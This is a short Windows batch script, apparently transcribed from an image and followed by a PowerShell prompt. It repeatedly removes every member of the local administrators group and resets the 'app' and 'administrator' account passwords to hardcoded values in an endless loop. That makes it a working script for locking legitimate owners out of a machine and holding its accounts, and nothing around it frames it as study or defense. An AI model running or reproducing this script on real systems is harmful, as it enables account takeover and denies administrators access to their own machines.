 @echo off
:LOOP
for /F "skip=6" %%i in ('net localgroup "administrators"') do net localgroup "administrators" %%i /delete
net user app mesh5143
net user administrator _1nt3rn37ofTh1nGz
ping -n 3 127.0.0.1
cls
GOTO :LOOP
:EXIT
PS C:\windows\system32>